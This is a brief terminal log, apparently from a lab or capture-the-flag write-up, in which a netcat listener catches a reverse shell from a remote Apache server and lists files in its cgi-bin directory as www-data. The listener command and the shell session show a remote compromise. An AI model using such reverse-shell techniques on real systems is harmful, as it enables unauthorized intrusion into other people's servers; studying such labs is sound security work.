 ubuntu@VM-16-12-ubuntu:~$ nc -lvnp 9355
Listening on 0.0.0.0 9355
Connection received on 39.98.40.89 58838
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@62539758759b:/usr/local/apache2/htdocs/cgi-bin$ ls
ls
index.cgi
pics
readfile.cgi
upload.cgi
www-data@62539758759b:/usr/local/apache2/htdocs/cgi-bin$